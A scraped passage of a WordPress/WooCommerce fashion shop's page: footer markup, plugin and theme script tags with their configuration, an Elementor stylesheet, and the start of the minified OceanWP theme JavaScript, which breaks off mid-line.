<a href="https://pearldavidfashion.com/product-tag/jacket/" class="tag-cloud-link tag-link-468 tag-link-position-9" style="font-size: 8pt;" aria-label="Jacket (1 product)">Jacket</a>
<a href="https://pearldavidfashion.com/product-tag/jackets/" class="tag-cloud-link tag-link-309 tag-link-position-10" style="font-size: 10.191304347826pt;" aria-label="Jackets (2 products)">Jackets</a>
<a href="https://pearldavidfashion.com/product-tag/jumpsuit/" class="tag-cloud-link tag-link-253 tag-link-position-11" style="font-size: 10.191304347826pt;" aria-label="jumpsuit (2 products)">jumpsuit</a>
<a href="https://pearldavidfashion.com/product-tag/kimono/" class="tag-cloud-link tag-link-485 tag-link-position-12" style="font-size: 11.652173913043pt;" aria-label="kimono (3 products)">kimono</a>
<a href="https://pearldavidfashion.com/product-tag/lingerie/" class="tag-cloud-link tag-link-488 tag-link-position-13" style="font-size: 8pt;" aria-label="lingerie (1 product)">lingerie</a>
<a href="https://pearldavidfashion.com/product-tag/pant/" class="tag-cloud-link tag-link-473 tag-link-position-14" style="font-size: 10.191304347826pt;" aria-label="Pant (2 products)">Pant</a>
<a href="https://pearldavidfashion.com/product-tag/red/" class="tag-cloud-link tag-link-256 tag-link-position-15" style="font-size: 8pt;" aria-label="Red (1 product)">Red</a>
<a href="https://pearldavidfashion.com/product-tag/skirt/" class="tag-cloud-link tag-link-272 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="skirt (3 products)">skirt</a>
<a href="https://pearldavidfashion.com/product-tag/top/" class="tag-cloud-link tag-link-273 tag-link-position-17" style="font-size: 11.652173913043pt;" aria-label="Top (3 products)">Top</a>
<a href="https://pearldavidfashion.com/product-tag/tops/" class="tag-cloud-link tag-link-136 tag-link-position-18" style="font-size: 15.304347826087pt;" aria-label="tops (7 products)">tops</a>
<a href="https://pearldavidfashion.com/product-tag/two-piece/" class="tag-cloud-link tag-link-487 tag-link-position-19" style="font-size: 10.191304347826pt;" aria-label="two piece (2 products)">two piece</a></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Website by <a href="https://www.guidelightinnovations.com/" target="_blank" rel="noopener">Guidelight Innovations</a> | © 2021 Pearl David Fashion			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" " aria-hidden="true" role="img"></i></a>




<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' media='all' />
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e72c28221d","remove_from_wishlist_nonce":"f20576335c","reload_wishlist_and_adding_elem_nonce":"2950bf17e9","load_mobile_nonce":"d3bd989413","delete_item_nonce":"971e7048c2","save_title_nonce":"5996106e24","save_privacy_nonce":"97d2c9635d","load_fragments_nonce":"3b5d48c7a0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pearldavidfashion.com"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4" id="woolentor-block-main-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pearldavidfashion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.35" id="aws-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","ajaxNonce":"fc7051317f","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.3" id="isotop-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.0.3" id="flickity-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.0.3" id="sidr-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"3a41f89149","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"1656992dd5","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.0.3" id="oceanwp-main-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"3a41f89149","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"1656992dd5","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.0.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.7.4" id="flickr-widget-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=6.7.4" id="oe-social-share-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=3.0.3" id="oceanwp-woo-quick-view-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=3.0.3" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.1" id="oss-social-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.8" id="sticky-kit-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.8" id="osa-script-js"></script>
<!--[if lt IE 9]>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.0.3" id="html5shiv-js"></script>
<![endif]-->
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pearldavidfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f5145387e1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"casual &#8211; Pearl David Fashion","excerpt":""}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6c55e2583978d0c6c540378023f815bf","fragment_name":"wc_fragments_6c55e2583978d0c6c540378023f815bf","request_timeout":"5000"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a6","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","nonce":"4ba3b6160c","urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pearldavidfashion.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pearldavidfashion.com\/cart\/","checkout_page_url":"https:\/\/pearldavidfashion.com\/checkout\/","fragments_nonce":"6b31325e37"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-22 02:36:40 -->

--- FILE ---
content_type: text/css
request_url: https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930
body_size: 281
content:
.elementor-10335 .elementor-element.elementor-element-bb4be5c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10335 .elementor-element.elementor-element-bb4be5c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10335 .elementor-element.elementor-element-e57e6a0 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-e57e6a0{text-align:left;}.elementor-10335 .elementor-element.elementor-element-1cc1f57{margin-top:12px;margin-bottom:0px;}.elementor-10335 .elementor-element.elementor-element-eceeb3e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-eceeb3e{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-10335 .elementor-element.elementor-element-eceeb3e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-10335 .elementor-element.elementor-element-c748b21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-13px;margin-bottom:0px;}.elementor-10335 .elementor-element.elementor-element-c748b21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10335 .elementor-element.elementor-element-298e16c .elementor-menu-toggle{margin:0 auto;}@media(max-width:767px){.elementor-10335 .elementor-element.elementor-element-e57e6a0 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-e57e6a0{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.0.3
body_size: 19139
content:
!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.DOMString=n.DOM=n.options=void 0;var o=oceanwpLocalize;n.options=o;o={html:document.querySelector("html"),body:document.body,WPAdminbar:document.querySelector("#wpadminbar"),main:document.querySelector("#main"),selectTags:document.querySelectorAll(o.customSelects),floatingBar:document.querySelector(".owp-floating-bar"),header:{site:document.querySelector("#site-header"),vertical:document.querySelector("#site-header.vertical-header #site-header-inner"),fullScreen:document.querySelector("#site-header.full_screen-header"),topbar:document.querySelector("#top-bar"),topbarWrapper:document.querySelector("#top-bar-wrap"),topLeftSide:document.querySelector("#site-header.top-header .header-top .left"),topRightSide:document.querySelector("#site-header.top-header .header-top .right")},menu:{nav:document.querySelector("#site-header.header-replace #site-navigation"),main:document.querySelector(".main-menu"),fullScreen:{menu:document.querySelector("#site-header.full_screen-header #full-screen-menu"),toggleMenuBtn:document.querySelector("#site-header.full_screen-header .menu-bar"),logo:document.querySelector("#site-logo.has-full-screen-logo")},mega:{menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu")},vertical:{toggleMenuBtn:document.querySelector("a.vertical-toggle")}},mobileMenu:{nav:document.querySelector("#mobile-dropdown > nav"),navWrapper:document.querySelector("#mobile-dropdown"),toggleMenuBtn:document.querySelector(".mobile-menu"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),menuItemsHasChildren:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),fullScreen:document.querySelector("#mobile-fullscreen")},search:{forms:document.querySelectorAll("form.header-searchform"),dropDown:{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")},headerReplace:{toggleSearchBtn:document.querySelector("a.search-header-replace-toggle"),closeBtn:document.querySelector("#searchform-header-replace-close"),form:document.querySelector("#searchform-header-replace")},overlay:{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay")}},footer:{parallax:document.querySelector(".parallax-footer")},scroll:{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),infiniteScrollNav:document.querySelector(".infinite-scroll-nav"),infiniteScrollWrapper:document.querySelector(".infinite-scroll-wrap")},blog:{masonryGrids:document.querySelectorAll(".blog-masonry-grid")},edd:{carts:document.querySelectorAll(".edd-menu-icon"),overlayCart:document.querySelector(".owp-cart-overlay"),totalPrices:document.querySelectorAll(".eddmenucart-details.total"),quickViewModal:document.querySelector("#owp-qv-wrap"),quickViewContent:document.querySelector("#owp-qv-content")},woo:{resetVariations:document.querySelector(".reset_variations"),product:document.querySelector(".woocommerce div.product"),allProducts:document.querySelectorAll(".woocommerce ul.products"),categories:document.querySelectorAll(".woo-dropdown-cat .product-categories"),verticalThumbs:document.querySelectorAll(".owp-thumbs-layout-vertical"),thumbsVerticalLayout:document.querySelector(".owp-thumbs-layout-vertical"),grid:document.querySelector(".oceanwp-grid-list #oceanwp-grid"),list:document.querySelector(".oceanwp-grid-list #oceanwp-list"),productTabs:document.querySelector(".woocommerce div.product .woocommerce-tabs"),productCarts:document.querySelectorAll(".woocommerce div.product .cart"),productCustomerReviewLink:document.querySelector(".woocommerce div.product .woocommerce-review-link"),quantity:document.querySelector('input[name="quantity"]'),checkoutForm:document.querySelector("form.woocommerce-checkout"),checkoutLogin:document.querySelector("#checkout_login"),checkoutCoupon:document.querySelector("#checkout_coupon"),checkoutTimeline:document.querySelector("#owp-checkout-timeline"),customerBillingDetails:document.querySelector("#customer_billing_details"),customerShippingDetails:document.querySelector("#customer_shipping_details"),orderReview:document.querySelector("#order_review"),orderCheckoutPayment:document.querySelector("#order_checkout_payment"),placeOrder:document.querySelector("#place_order"),formActions:document.querySelector("#form_actions"),overlayCart:document.querySelector(".owp-cart-overlay"),guestAccountPageNav:document.querySelector(".owp-account-links"),guestAccountPageBox:document.querySelector("#customer_login"),quantityInputs:document.querySelectorAll(".quantity:not(.buttons_added) 